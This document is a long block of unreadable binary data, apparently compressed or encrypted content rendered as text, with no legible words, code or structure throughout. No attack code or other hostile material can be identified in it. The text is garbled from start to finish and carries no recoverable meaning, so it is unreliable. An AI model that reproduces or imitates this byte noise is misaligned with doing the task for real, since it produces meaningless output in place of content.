��_����,h���SD\�+��9���vЭ��M��ch�x�m��}>���`��K��+݉p3]���"H�+����Q`&p��Gl�YN��N�m:�
�
�m�L�@e�`u�s����u>O�-�:4s3�"?���W�;����cs��;p�&�'WF�2x�
�:D�hu��vX����_�2
��A�_���Уa�����P�ɼ��Usk֤2�VYq.��c̅�H~�2*]qѽ�#Yp�#��o��\�X��������#"�����S���2�䫆KM�|��%*d	kk��*��a�]�����0�M���=�Y£|QC�W�B�̒i��:��]}8Ml����z��c���^��.��s?;�h���v�8�_������Y�c,1����A�e��@����U�K��䷋S�s�#��1y��I�"K�@�����,�dP�U�:^ی����R�	5�s̅2�H^[�&sS�RgB���`���Ѡv�Ã��v���	9s���B�fE9r 35�����A⨹�٤��F�>��-� E��M-^"�#t8��/D��@�1[Kqo�vK!�T)���Ҝo�*�� |����� ����Z �#�B�f� s����;Ms89��Q�`7�U�?k�-��#Ͱ�Ki.�$�,�1�m��Q]�O�|����u�߿�^U�ј���:lǶ�ӑk�GZ��$��f��v[$��Y�壼�gß����S�`U�Mܯ�����oZ>���O@�X�('�	�1E��=3�:��@�<R|j		e?j��ʒ)��9�U��=h�������$G�Ewò֮;��ũ	��34S��w�e)%1�����C���Z�E��<1p4�m�ܫ�����{"&@��|d�Gr��cQ�:gLaW��6p�����6��iHB�#��3ecX����A���Qo	� s@7�r��uXf�|Z@�.PF�����u!>x�<IK]uZr��q7ՍǍ��2auٳ�𥙁��Ƴ���}�%*��K��Ի�"���ę<n��GVX4�)�bjQT�sv���H�g��p�����l+����L��8�f}]c��^W�k���-�C���ǆ:j�8�G	�zy�H'�x�ȺR ��#~����uhG���������>��`�fr�`���xD�]N)��x~Aj~X�V�rQ���4HWۉq�Y�բǱ�j�z�~^
}+����f��鈚Y5��愛�7�'E�d� n�,��A˞:���.���3��l3��p��J�w��T��s��+��m�]]���6?�ز�����?��dϊ!�D�D�8��4s���<��#�n�&����d\�?�Ħl��HJwaqۣ"�=Lyi׎���;.�'�Z��9D:=�uS���
o=��j���ٜt�%-hKn�dQ�s�«5b�/�W.���E;����qG�q�ss�p�����۵{:뚩}�d���~6y�j��5�����2���� �J�p�/ٞder�[T����F�!��{�'��:`%OT��6�����2l@;DJ�[0�GD�I�ʎRy �kWVS���^Gr�x���Xf�)���
�x9�m�I��Yð A�a�����js,���y@H@��tM�l��nqu^�&(�w��XH��Eɭ3"�idD�]��C�ܕ@VA?$et!��8+��X��m'd�����o�oka$���p ��9N�&��������<X��h(�	��(te(�m?�_����^�a��q�Lj�F�[>qʿ#i���$KV��o�,M�8��G0��(aQ!��r��O�A ��)�i�<U�K��Գ����ޢ6P�N^r�����K��[&v�(#�Z]�p�ޏDf<��Qi�ڸK����^�Oe��������B{��h���v/�/��� �|�?�U�?$l6I��C��'�줼)� F\ݳ\	���4#���3L+$�<$���G����i�Ȅ-��U��J�@�l�0���5mfX�J՘菤P1��@����pnN=A�.߂o$2�/}(�v�y������$�b��
p��)�������?}}�(?`�J�t��U%T�Q/��.�b�\K8R���ᳪ�-D�-V�C�#$u(&��C1q�z�*K�xF꣖6|;����	�OP$���0o�V�D���[+��ЗX�xK	\���`�e���	+"=q��$�?J@x�1�~E�b�ol_�е�qnK#���6\H��� ���šY����i�U��a�5r�d�%>�[�ì<{كtţ����<��� B%�f�E������1�������)��P�do���.��IZ��
��L�|��֓F�v)Z�C2�����" u�UË���s@«�m����>Ł¾��s�x���#Cx=Q�*�dL�@ӶN���5�������9�/�i)`����8U��1���0񒖄
�3d�ov��,x�'=~�`\��,~Rk����{�ot�'�O<%ſ��z���5k�6�HJ`k^��y�q5^�����t��D�4�)s�x���N���������Ҵ<�Z��n��{�����8C����R��H���{4�R�.L�R��s���Q�.�sl�e�>%��,�]$0҄i_$�Co,�	'F�X�&cz��Q�֒ 6s�����x�
�r�jv*��6�x�gi�9����_�?�R���yw��L�S���αP��)�Z�>�55?JސFg�F��m�Z������6�Һ�� Q���H��EW��4P0����b��iOP�8�f��M	}�!x�~���-]�a����Vz롆��X�b��ZO��r� ��t-RFp��Y+V��r�F�wfٝ&X���F�>��w7���Ɖ�P��YR��B9ً�����H�6�F�䵵�V[��9�۾Q�1���wD>Ғ�J����k�/���R�V�k����H�qF��ऩ�\���\������.�����c�ŏnj8m�t�&E'.q�r�~�V��AXJ?��)��j'�nw����N�n���G1�=�@D	��Qw���DGʳ̺ҙ�B�Of@W���=�Aw6$�e���[�jc���}�:��It
KH�M��*���;�����D|9wijґ��.;�B�E�R(A���S:��zk������/�u�𼐭��/긡��/K�R8(�Rm�lz��)�2��s�9�S~j�N����]4#7��I箰Z����eS�l膛T�ô����/�{;M��%!�W��-_c�#��w���'9�:,̍i�X���P/@!��F� ���ڹh�U�m�|?K	(
36󺩟�,l�h����W�l�{�o���0	s��&�4�iye�W���ٍ��O��z\�W�os%��Jg�_�'���k7#T��g�������t��>qQy��u��Rr���ە�x�x�(1�Z�ߨ�z�2m���ʛ�/�O��aK�@u����<�GM�b��a���d����A���OI�ɼ�������Y�͋uNu�#)�4�����;���C0�H� >�a�(�
H#;�_fN��@y8���} 7���(�٨5���(�����&0Q\6G>�o�b��g�'Z0���M�l���:>���Z�S�S�٩ �t�I2����7l�]��{���"�����3u������D�\p�ȸD�֋vU(b/���7d�|�|�������y�9��,/H;S�W0�>3,!*�v���N�c�d�
��'͗�x��� $wV��!��;BG7�!�$Ak���j=?����X}�����ÙzN�B ['�g��͉�A����mρ"8�(6eдM4_�;�xN���;1���ra@{�V)�r�8҇��G1�����{����Ist�@�"+�;#D����j������Q3(D�K�D#�؉C�}
4�U����
�K&�f�^���<�-���/���x�o��;�W߫�������",լ�OL~J��� #���d�-�'�`p��:,�7{�z;�
)�A�-4�j5A��U�U���]�`����{Ģf<Bp���o�ޖ�Z�[�� b5��G����f4#}��#6��E��J��*-��{m>���7j���r�4���g�'��4����#�GelLϼ�z)[�2nD3GB=SaY�)h������g��|��6�6b\����O�
�^*���u8��)	�^���h=���t�[��1,�������4�u��:��~p�]F��E3Ѱ;�C�Z�c��s�����5F���rRg�E��x=h���y����ڙ� �Ȋ��4dF_&\z������И��R��^8�3U�rr�-+oߋߕ��{����+��.)�;u� ��o���8@��G�ш�kKІ ��Rj����?����yu5�^G��"����5E-k�_��~xF}E�|���q�Q�1�g;^�_��/�����A*���	~��� T�?��ſ�y�Bn��ߏH�۷�Rk���!E�㤕�����b�� ����6)�>�l7?�·�ċ2�_�.~FS0��-n_��U�=��H���G���Ӷ5����*�0��w�U~H��A���Mߛ8P n���s���jO��W˚�{�V�皛����jhM���j��p���#��,���I\� P�Μ���ɕ{((�'��Zo\�1 �Q&!�
���m�M�9��N�4
��W�eWV��eۤ���Gu�I))o�B�H��?�7h;��3j}�(}�L�ז76F�ViJQ)8��x�M�PҶj�W4K�J�R!��>FNn��fK�O���7w��4�Q�4�n��@ި%�ӌq�������&Q��w/��?������]XOb�k��dA��
c+JA��'��%t�U�[����I��!~�2�n�H]�:@��;}�#��%�Wd�����U�L����.�V�bN'�������_�W@����f�����n�4C��0�F��ދ�}tEGJ������n;��EƌX#t踘��n��T,�#6�Pe�}%R嬈��5+��Ã�j_l�f�vy���Ω�����T=��V	�t끷AT/F��E�hb<�:�#�r��'��M���}���[�����[J�mn]4�L�Gs3"]�zV���m��k�ͺu����w$A���mB3X��v?����yȬ�A��i*��� �����n�'=
Y�Q�� �������S`�O��h��V�G���(�[�`��?�?�}$�djO��z�}�R���Z�y`�v��,sBf�ДFx�R��}��H"z	��v
���g�СND���/���~u:6���Q�,��G!^?E��Y��5ma�>��1�*<�����T�Z��������n��&Z��E&R�[�pk|b��x�丈�Nu�r�Q����KZp�K��p��a�����	��� B+��
�uZ�E�u��������u�Y�Ra#����	Ɛ���8V6R��P_�>"2�V���%����L�}fO긄F� 9��T�/���8!>鸝7��'~s���[b$�{�[0O��r4v�]YA��ْ5�fȨ|n�E�j�CK���Vk��Q]����`Bz�I�}��"�-���U���?� �H�i�OC��b�_��������˻,�zx�il�W�� A0Tv �Z�g�2�5����J�3����"h��9���݁X�M]���_��#�x�����(���w�n\����&�:�`uQ�g�'f�y�!~�g٪�&@]�^���t�����(���_�l�4+̏������F&4͜��U��|sȃKDe:3)�3�	s����.[�tc>\�>{<�?t��T#t�87�v��juOre�|�mY=�Qm(�u"�q�j0w����}�q�)�8������a�y���7�ր|����N�m���j⒚�R�J7�F�^3d���d������|��� �}�\�t���������4G��\� �S2$1# -{��	��XV��I1�Z0�K4��hE���2�=hr��%!������-�`�Q�V�:/H��_���Ξ�V�5�2���G�&�H�z��"Rx�t���DD�'������?�d_|11܉��pQ����_�Z������='~A�[:ނƇ�i���;
���=%~�e�gxE�Q��|�	�E�J3FWOH����ҷ�3�*a���R��yc�_[}#/Ļ\y>vi{?د���(��6UL�/^JF
��ʧ�}�Z�;)�ܘ�V�!������̯mHK*��s�(Me]�٩Ӕj���)j^�����0N�_n�	��`�8��7-��җ���zk���IؐtUz4��e���wH���K�g�)������,��dBQ��������U;�>#���:�=��8�v�zSv��:
H:@�F�!�%��Aʃ�(`9�6��ا���:|�P��ޞ�r�����i	Hf���g�6���m}e<{B4�T\��ʁ�B{�|��LjTݬ���)�Y�!GE�}���R4ֲ�yϪ�?�'���0�d��\�Ls�;���9@�;E�� Ӭ5���rz���:w��t*�~��W�@1�i|(�&/�pR�Ko���:usM]μ�Y�xtO����F-��(�1�JL�=R�8r���AX��S9X#&�	2~^�0���n�Px��ɖ+�29�EI(����5Q�gWZ;����M����y_=��6n�v�L���Y=�d�@����c�6�t1�V�tg����g��PI��XY��.�n�g�a|[�0�?5Ts����F�n���2�;$����ȵA_�z'����V���8�X���d6&�S�s����LrQ&R�<���|�uQ[)�O�b�'��(�Z�Mg2�h��3:�>���Fu܂:�f7���V�r���e�%KueR�����+�OI�g�7�s�����R<Ծ�Lv�cC�&��Gz��� qWѶ\�k�{}w���/.d�?b������WF@-Y�!y��4�D����\��| >\����f�V�e����`d��.�5k{�`I���Q�!4�������+���(��U�Z�!�A6�ڂ�+g�ڱu����i�;����j;���XO0��b��7I������z�SS=(#vw�E�;�P��$S�[P�ˇ�QQa�V6�R��t��]�g�XFeI�Gs86r�[m��xo�Uz����q�w\(R�ܟ>H�&�5G�)�Ώ�����壘c�F�����iĠ���=<޺�NsA"� �[��kK�5���҂z�
]&�*V:	�om�l'����k*�c֤g�H+�G�J�$�����	���#�Xw��Y�9�9�a.�E�_�[)�Up��\+���/}=�&��2�EOv'�
v~-��@n#J
�%�bYwb	���̸�.�ڹH��\E�Y*=m٘�G�	v�ɣ-��["�M�U<김�>�^�f8<�d���h�Ԑ�������<%�8�Q��&+��;�8�%Bm��a$��P�y#��.HO ���di�Rf��}az9yT%�Z�u&o���\�J3
�<Ì��$�fU�	��i�a�;�ta��5^(�̛N#����)d��8��,֝;7��ML���jo�1Y&�?��&�H�u�R�@�޽{�9Ex�a�u�bβS�6	 <�V��@�*�����P�@k�\[�c���Ti�<������0�F�9U�L���t�g��E��ږ%�!�!�)�a��+����#��F�Ҟ{R�&��k��3�M
�u&*��~7��L6�cp�!�����C?J�#9㲑�7��$A=LZe���u�yA�4$�����.�!���,F������ "l܁N�ӍB&R+0�Ⱥ���/d%��ܴ��
�Y1^2�2�0�
�^6uˮ��#�O�	����*V$I�8�-T�1@i".a��������jD���ԱF��t4�Cc�Q88*o��G[���
z9��]���!���2�k�`5�����9#t0�����X��ƌ�,g�^7��50H&����iCz�{Q��6U�m��|(�̛jw��`c� JxM%%ĥ:eY#鑒-�֓~&�Y�q������?�0�%�ތX�d��5&H�6�;�:�e�"�Q9l��P�+�p�A��b�;H�V�\a�ۇ�;{�y?zXގ�`���	O��՛�dv6�7;�P���)��A1�Ą���C�b�O���>h�I;�:�k)��-?�E��1�����wL����Z�`�TRb����F�-^B"w��U���^Kg,b=���.��ۍpǓ�'�'�H�����*-f,m\�d����&�I��܎V��!u��Ι���<�g|���nE�PRp*l�R����b3_<&�� 3i�@	��,�Z��T�Ԑ[�����*@�=�3<�����oU�s�O��CM%qrڥ�T�2�P�Yk|�M��d�2Tӈl1�"~6�K*�U�=�e!����pi�K��������/{����7�P3שuXW� S�t������:c/���'=nK�$�#�	��'���I���B$&r]N�������UaG�z���6�0Q���N¹������KQz��\ ��F��T0�qq� K~��*q$���Rc�:�jS�ә`گ�
�c�7��;7Z3�)���cB�Ӱ������tk{N؋����e�8�K(�7/�F�\�0�zAӂ��^i��V#r_ʔ����,�1<��qy&�Z9��WH1|u^�Q���6��H�P��!DɯEt�h���nCعD>ų������0����ǩF⎆��a/�KO2�����?}��^}r���6�ƚ��l�V���T����_ Ç�ɘ:�Ƅ@����=s�ܷ���-���]���9�;����SIiTu� �&\��֩��؁��i��dI���9�Ha?��W�4���'�"��}��t��� [�j���)�y��W�{�|�`�a�j&��F1`<r��F�r���]�����.�r[��h�Q*�v�a����#+\��؏��Ri+�}ä��v�07|o��4ͫ��%18�}�����-9}�/�n@}��S�}vŭ��X�Ǯ��;ZQY�Y@Xݘhk[�\�P� ��W \S���8�M~
X4�gD�^xZH)ݏ�i�:4���)�w+/P�.�@�Ba[4�e���l2MG���#���)�u����^X,B��c8�xh���w*���G���T�дzG�?;Q$�3!��3�l�l��X�9Jr�Av?��FQ�*�v��yD[b�	d�@������U��E�\���� �d����B@?d4;l�Q4J��,Q64G�.-�Aw f�����9����KB�B���S�'��GK$����}�+�� \�4)���:ap1'��;�٤Q��Ԋ�q��2l��P�u�:��9ŗ��Pd�U0���Nk�,���RL�Ҫ��R�&���� �e�u�y$��oB��.^<���F��=��غ�[$$,1%��EB����[�Ow屽ϽIR�(~��(:Ћ��V�� %iZ�L���#X��%%�YJ�ꚞ���i^H��Sq�i&I�%�H�K��W�P�!"_�,A�P�x�t�^���w��N��xݛ��C�_亲��'�,�˂�0��O�#�Rn��p��R
^�c��: ���Sqx\���D	
-�T�����a����;�D�;�����u�eu�0�Q.{ր�!:�	8�0tѮ�(�Q���y�`;��$^�3�E���棲��J�e~K�ִ�<����<.(5��9� �c��ˠD+7�ќ��RMi��X���[#^V@�._ۥd�@z���#��Q'�M ߉���&���X�B��-m���(b�鍒����vsh�:��r�]���`�i8��'�rqظ�:�i��>A��7�z��-Yq�]KV5����_��2�F����r�/.����X�{ݖ�hQ,�ʐ{�V�� ����^�[F�
�-��珡b��6��v��lɳ�)c�	�녗�J4Z�{b��#iO �)7�d*�lГ>�,(�+p��&b���;�;塕���#��~��q�����P7R�/�L��1
۟X�_�&�t�<��N|q�*���e^�VY����~!�!�-����F��/t�M���k7oP������{�R�crpZ�������fl,0�)���Q��N�U$%�]���	��4��$�b��;��p����e��"��b�����%R�r���(S*��|@�陻*j�v,�a+4�77��ר��O���H�J9�g$��Us��B�����i�ɢݳ��F�
�C���ZB�n�1Y
,�{�aT|N1> ��E��m�̈́���_����Ym�ַ֌d��8�F���A�-��E�� �̶Ϭ�ot�c7v����ȡ����3�0�=	5$��Ir�W�=�5��n�!`H�_@�H��ZL���F���k��,��)
�g��G8�(�R�I���2���Y�2����.���`��w�w�kR`��j#�I�`�'j�?y�8��9@����m{��C��B��@�N,n۴y��Q`�I�+T�RY	����U�5p���`�8���d�2�M��N�DI/wT)V�����3}��θ�J1׼�Z�O�����sc|ą��E��s�C�!GN��Z�*�'.�Ö�Y���1�?�ym��_����|��Ʌp����jV�. �>��|�������MI�J�p�L��oJ)�S&�#kESfn!�5������;?�?�D&� �g�`^4�x�/� +%ǨVc��W� �m!��t�S	���}��ș-���5G�#�1v��)?F2\̈́P�����\|f9XכE-�>�Ө����T}��x���'���|�}�	��r��b��ص1���E��FQ�u�?��=�gs;�v�#N��n�y�^ŷU��{��b3ӊ�x}q<A-�3p%�_�ȥʴ��@Si4𾊽��Ρ��V�����nd~:�.�,��uoQU�����ZHZR,�� <���70�%5aK��߃�<�4f�>SH���#��Xƅ���r��� �KI���CZ�o�y�2���1�[ d����On���旄��Wdm�񵈬��nA�Y���ϔ��*b�ڢ��͛�5�b�u�Op'�>������Mt��W��e��[\/@|Y��=%�<���S�gUWF���F�ʬ�Q+��(M𩏡���`fA��Գ�J4G���:�~)k������[+�����ɉzJR����F��X�3O����
����t�W�����:L�W?��I�gd'�`��CǏah�s��[d'|µ�#/xUU�����o� 7�a��{zK��/�,�n���T!GP��w�����j��_3�y�{�Q�mP��$P����{�=�v��,F���(���މ#"�QqO��][�p_��;靷��9Bx�:P�Q�b57���,,�\�q�-��6&�O��Q��5h�o��Žs�ǻ�@�7��kx��q¼���Z�\!;Qv.�y��T��О���A�_g3D˜
��eFL-�~3?G��j'_������ ��"���k�&?C����G���o@D��o[A�;���1��H?���1�̠��a.H=��(�1���t�3�q��s�֍����̈�T �Հ��?T����h�Z,���FK��22&���x;q�kyh�T?�kB\Ŝz����XF:M���~�1�?K����Zu�v⫩=��V��%]5��wu?��m8n�5�Z��l|s���Bd��m+2�,��vS@"__}�#a�����;���f��-����0t ���l���n��9�)�V�b�:�#�5��*Ѧ��� VE��h)E
, S������OQ�����FXǭ��tmc�[��lۊ��g�!l-�a2�gy}֠�y���||��\�Z�83)L3���w�������?���}x�k�'�Aưv$�R�gqM6O�mI"Q11����?2�s߭���dG�͞?�>��"#}d�S:Q���|����y�T~�)Tz˖a�ey��pJ�6�m
�T�O�<���[�L�zB�5�P9�<$��)��`t�5w�V|i�kNm3v��4 #�B�|���pe��s��B�-\z�d^��(��ҴM����yz�PӉu--���t]J���7��O���M����\�D���`����`�+�眞��ُ�ReKU���:9�t�a%t�|� ��l]�}��4����>7?�ğ4O~ՙ����/ ~^����~���� HxuUWR�S�c�8�Ѧ�u�4�R $��LB��`�'��C�6�u2�-�-ܡ$��h�BK}��C㖬3�Qƥ���.�}t��=2��#��%���H��_,@�	�d$xT��G}�̀�y B;�ӓN���V��l1n>�! ���挠�%޼�z��.{�P�:^5\İ�u�*���h��n��؏�Q��#����mKܤ�D=E!�q�{[�)W��jfy>�M��mT�=u�@�@g�<
������ۃ�Z�_�W�A��'��O ���l��K���ӖوO�.J�7�d��G����#��Ͱ�V���������/��m�� ��+xOz;]X�*��GN���'��%�9}�l�&�&6Ɩ�Q��� �(��J=\���R����^�3 �[�B��f���9v��Ey<�n��94�Ep�:p'U�0�����ԛL��ڮ���V���\�ԇr�&�����<�ul���)v�#����[u����� ����":7(ӝ\Ҭ��֥�w 6VxD�˩�J��۪����!�z2���9�>�xX:: ��̵>ƕ���
Q�>�POȮ�-��D��Yd�ʟ�;:<1o��U��;�'=�3V�����Һ��[E(7r�Z�#�����e��{v"f��B���%�%
�9:�+���O����/�釚kvC�[yY~������c�VX=�c8�O���ϴə�����ߟP��C�P��uI9�.��������|��@�������CO�`���nu�Π�j>�Wil�:�P$�\d[9���TaAs��8 ��u��Y��X�h�&��d�Kw����K8��x/+n��ed�����b2E���T����z�����U�Uo��rūc����o�D1�-�( �r�][MYvq̯�O2L����ݒ��a�?�U�
K�4������KY,�ꋟ1�QP�r���-�>)�m	���S�I`�!�؀n����H�A�:�	�ڛ2��v�\w��1�jZ�-��P��n�
�ȋ�+?Ͷd��q�MT�G����|I.ų��$6�}5��{p�_���ю���?>(�
?��3�犷O��%i�t��w/{�<4H����U�0�Eu{id�8�^��v)�Z�?����	ٜl��`�q��^�OEHm��V�#5��.a~��d�̰��!r!�v<�)kp/���	 "�L]�۠��Ƣ���p�m}[�c-����p�C�>�ǂ(D�+��(�4�>e�%�}?�B�o���д�z��H��~.��Ss}�x�nփ���jћ7�x���k���^�ʜm������X�V3��NN�
���w�@�T�9S���{�)p`ױ6��ScpXB�I@��Q9������/z$�	��$�m�^�2h�PB�א�ͳ0�t�1����&Ũ�D;G�������"��L�z�6&�E(��M�s���6�(|�{�w����z;�i���	(<�g9�)���HO��|I���c�� )k�3�굉E����E�'�_*p��7�W�
bU�1q	m���	��Eg #!3�B���>A�ܵ�O�^�$ϔ])�MmNy��d*��sP^�l�c���C� Ȥ� i�,H\�>�g@��?��!�I��AU����P������Ȍ6�H���,�����l8�fM�F6�"�鼫lo�fW��d/(�����N,�k��� ��B�7����3y�%_��fH�]g�[N��P�W�߰2G/M2އ�k9a9/�<���<B>��Z�g(FYc+���d����T�%-���L�GRTə��n�?��j2!.�+��������O����Os���G�(�� �V���Fx/�!ʪ�5��4�[�K��΀��P*�< x\
��7B�l���X��p�:H����$\��/�N���C>���q�^^��~�eB�*���,�����a�:w�A��	D�h�_)�!��y��{�ڒ�
�����,�*�5��$��L�����#V,jYkUc�>J���1:�4�u���t#����i����VL:�4Ͼl���i��7Y#ߊ�|E�L�����Ĳ;-���1-��̻H�pܰ&�xUQ�Xp���#���Gm�ң�����6�.`�m�۩H�&x�X*����T�	���0.��~7�O�������m�ud��CC���c��l�
��QeE�����Ն�L�ꒃx~9�{/���n�;�Z�0H�L���Tk��}��TT��-�oK����4���$(~@�$VtħX�l�����n�^TU:ee#@a�Ra��}w��@�bAbi�����۟�d���Ƈ�N��xͲx��W�FW>2�Q�A�OfEkb��c��H�'�+.O��g�y�[8-��Ꚅ:=�~�@��� M�G4��>W��]V���L
�q����E�M�px��e����O�-���T��q����wSg0�ズ�M���*T�u�8��W��6"2�����w��cQI�	�B���%༉�� O$�by%*��B���.�|�	3�����ށ�?�X�.<��ZP��J���:�q_-��(�����\��-�}Y�����6�'�RX*g���1�K�.��������?� ɺ�R�l�R�z>�E�T�p��H#�O)���I�W]3�8[�{�!1]34W�+�*�4�1�%uΦpl���@�e��G>y��0;����A{��Nu����������r�n�L��ph�S������ô����Ȩ��>Ņ�>C�#�
� =M��¤�`������� �����������骫f�tR&b�R]�]P&���X9j����y�Tg
w�,{�� 9p��8W���Ȯٴߵ��s��8���UKW��-�~����VT����%������i��(�G��"."���T�����%����P\E=Ȃ���x|=��Ϩ���.�G�v�
�7s��o�K�v�#vY��ڂny~G�^��� ��x�����L���$N|��ȅz^�] q\����bX�0�`kǟ,�=�2S(cZ�z&�s��d��8\բ9���2�l�}X'�Wl����0�0'ķ�		��!D(:#�w�r]3�Ě�1���)�=�T�n8��[d�E�&��<o�5��]l�&R�库����)a1���:� �o^��Uŗ8����'	D8��?��ٰ[8��8��	E*���0��u�NZ>G�C�h�U�a�N�K只��\�}��O8_�.�p?D��*b�bXi�`���{?��Bc9��;^;e��T_E1��좺�&G��sv�1�r�fˇ�.K����+u&{��}��u��M�V'Ck��6�5?�NMS�t'��:Q\���1L���6���M7/&К��_�a�>�v�(�6J�6��T,Ӈ��o��ZS�Ɣ�[��\��ۗ��^��7̤�V��O���k�9s4BW�E�"�ޓBm@����D���2�����v�8j_�~yvQ��1V�@�,�Cz#�$��y�����@��PU"A>=��ƽ]¥M)�v�qݟƇ!��G.�W��e���b�J�6��s*��:4{��
@� �Py��,��� (V�9�,���]��Sj ���j�W��K}F�����gk��Mv��,�|s����=�7B.,��T�ˇ�lPo��9����fp�7U�s5񵚄�8Bw����v$�ܘ�4�܋��|+$RG�Z��)QWOK>��?�Z��`��=t.�+Ӽ��K�"m��u����ф!J�i6;�6��P �x��:Ѿ0��4�è��B*r�+r�����A"f�l8ý������B!�8~�k�%甚�$������Ӵ;XT�� ����*vƠ7�L%d�����)k/	���
���_a���~V�#�,��%s׳�N/�F
��8_ա� @��H�������E��{�[�c�I�_�5��?���'����"���D8n�"���#��f�/]H(��$]��y;�: �OY����thRk�U�uͭg7�1m�����[��ia^��.)��u�Q����N�F̐U�g	��&���ǀn]ͶK��|k8���<�?�C���P��eI�B����]�Ґڲ@i�;�Q�qVZ<~�������>Nv��w���V�Bٙ��)ЎR��QG�>��5=�_p�,�w�-D]4srD��V�*MT�����u~�za�&:?����c���էUԤ�C���c&���s\#���se_i�61Q?Z~,?l���N�ϡsӈ�S�% \���'+KVʫI�ju���o���E鄆��T�yB3��e]��^KL7E�C&�|Ͷ��s�-ƃ��cྠ������ﴩ0�<p���o�?��!�m�g���̚�q��j��tC�(#�x�e�4F:b9��6��K� :���0Q�_X����z�C�34��p ��Fӵ!ޟ�
�n5��Q��W�bЁW�>���{��(�Խ4�F-~U��_ζÉ��log\V����+��EKZ^,���('�΃o:�,�n5�6����!�)���{̕.�Q*�j 
��E��X!K@t��a�͎�/ªWDh��m�b+9�*>�i �(�!G[�b;�\u�-� :��el��+���C��X;�d�M�q�C�UXfGTq�9$���#�<`��Y�Us�j����6| zFM1�J%S������<Z�2���;���[�O�Yc��.�~��$v�ȹ��d� ��5{�.r�+������v�z�y��U����۪Ei��y~M��S�e܆on�o�(��x��g�������Z�p�q,��g�4�ɢ�?!YP����b��$κ���.�A�y�PX���ܯ�B�zץoI1���̀�P{1���-�6����!4�o�46Iv�RǞ�n�]ν|��F��r�!8k�P-v��Mk`�>/�G�4��	&D�\!I��W����-�z����+7��c#���^��1�jF��e���$W�s���/6A0Q�ΜL�:T�͇"�/�e��Q�+�1����e���Zm�,�?M�D��k�tJc�Ų��у'X�@S�Q�RP�>$fb*CN	������>6�h}֘8GT�x���~z�upߡ{�v{���Ԟ=<ƅ�͈�?�.�o��qˢw}Y�W�ZI���i-[�ahP=�X�`���G��&��;�e
�Z{�S��51�h�K�b�HH�n�p���$_k�^Γ	gB���h�,�+�|���?����S���ew��6i�����*�D%؇��%��/������Y�`<�r�o���<&>�^Ef��u�b�������ü���*O�qy�E��;L޹AZ�Pn�,j�?�g�xVN�(S��=铆ԗmD���o�T��p�{�3;�%й��Sa�ݥ	D�xS�3O���3�Ų�6������;6��=-Nb�/��O�U��j�	M�^�J��C_ǈ^eN�����~G:�)���,�J�x��=[�j�g��a�F�O�{J��/ 3���ܨF|�Ji�wG7�;�ՇJKs������z}w�kN\�z�����]�~��Թfi�!�׍��3�����}�q�rI<5q���^?[�88�)��J�.���W��?���{���QPZ?��C8��5ZG��K��bk�^��)_y�40U~���ÿ��$U��N������vMT�����Ŗ!��nI؉���O�т���<5�4���̅y%y�W>A��Y<���;��.R
<*;d8I��&\D��R�TӝV�l�I��y�ܘ_G��*�_ܢ�/V��i�7������>�M �r@��0d�ܛ@(q(��D�[~�o�l�PV6�|'0t֛�"-����^�M����p��(�apWa�!���$�$����=#F<}�(�W�z�L�^ٖ��h]/S`��3"�T}��"B�ŜT��;���}0���t�mS%ڍ�4w��!���:�y�s@Zި���Kܠ,�;���ra�e�0l�lZ��b�!>�$���Fu�_�-�Ś�AF�
��`u$n�mk�o��>�2v$��� `�p��ϧ���u �� ��aN+J���F[�V����`�͋9U�4�e��;r!e\�P������!䄱��@�ل�ߍe�a�η�$�<��Б	�`���|I2/��V��_��55�LV�Z}M��	�j�'j��|T�aT�Ee$�/
s?|���cdAbX�@B����j	O�qq��<�i�Y��R��Vt��mq�ʖL|< Ƚ^��d(�ɔ�v\X%�������:���ɂ��u���jD=/olj�~�9H�o��y#t�y��4_��ۘ;�H�
��Y�x�����+�������	�؜>��#��o	�b3�0h�%�`�P�	I�I ��X�bsĝ�L�`�T�HUU���G%��V��;�9���S.��g�awy�����:�ޜxV���'q���`EU�������)�o��AGAX�0�:�-��lesu�7��~a{��!A��#vN�Ϛ2��6�,:���"4�qֲ{h)��2� X����P�����O�uTOn��U�d�@�>�:��I�fX�y��z��UY,����i��׶K@y���'�?�N����`�4��)�gr�@3?�I�J���
���-9�����+;Jle�Gv/
�����z����\�Q}��1��l/#�!m�r>��������W�)a��9�����1�$�ߖ�<��ڹ	VD���*\;�����ˊ#���:������I1]��[�/��)�tz�P���U�[�ޘ�A�����P����+D?y�S	p�1(��Й�%C?1m�u/�aV�Sj�-��p�����aJ���8	�/�-��s��'6�z���B6FOz6�
�{�d4��������M�D��xW�TC���V��"��3������FZ7��>FI������!TlI�(���Eg�A����
�M���)��t�ŏ��Z���l��3��N���9��Cy�/�J�Y���2O�c���J�g�j��y�ă�5��Cx�%����^�HC�����LX��I�Z�N,f4��N��* k6����/߇Pu6�ʢ.o�S��1�kE�#q�tZ�7�xv�ye�Tu~G���,#�FSI"#v7�8�˓����W�~A:V��3q�����bR�ś`&z��_�$ˎƾ�:M��oC4|�A5�Ds����A�З^*�F������� 0cW*�����z��к���Lh��z�9K��wV�.���q�B]">_�u��iܨ4��!�RTyJ�;X�B� ]�Qѝ[��~Z��t�NE��7_fҫC���G�͔mȩ:��ud�U&��;a1&����T6�N;�t|B�|G�<�[�՚��w�sӇZ�	2�O���V�!��"p��}F��f��`d��Xl�U�7���I�#�9��� ��f����3��2<��y6&���m��6�j��ǅ2�+�Q�%���������;�Gp��M �_ڪ*	Új^(�?������^.�q�o���Д��0i;ny	�n1�i���6�pH�!�I����h�W�\q9����<܋���.*�L�i�lp$�+�c=_Eo�0.�"b?t�7OT[��YR��]�b���"m�.9� x�S�^��1)�)hJ[k�̼����_y�<�=L�Nz2P��_)�\A-?Nc�gE-�Ď��A�D5���>�&֝Q!���ᢳ!�Pq3�.��S��/ET ���Ӱ����(*M>���!8��U^"�g'���sć�� T+���gP]�j���5��o���g��!����*b�?�J��ʈN��1�<1״<x�	�~��6H����)E[�zDZ?�h[h��	��tY��<X��kc�c<��̽�^�x�!m���%���%�?�&*^�%-ʔS��C�����")Îj������Nx�	���''Y+r�'�.F�,+���:�\������!���H"N��r$w1jJ^�2�]��wORM{�hxa�:�F��0u:�QA�%^ѥG�$㨄z�� �ڵ��h��G����'߮��&����ڗN��{5�8��C����ҹ��bo�D~��
��Օ|�[���üx� 5ץG��b|�+6ᔙ�W@cCy$�4ng;M��H������Nܷ���
�d����^�n#�;�`���z ٫V� '�#������M�1m�5�\`Z�q��I����Vb)[ ��4��,��R�����o�l�9�)���K��[�}Q��;�Ѿ����B��<��Ю+B�a8n;���o2T��{�Ӥ�b��da(�U��{�S�߂Ѵ�a��d��[�0kSE��CQ��0�[�!-���M_U�z��������
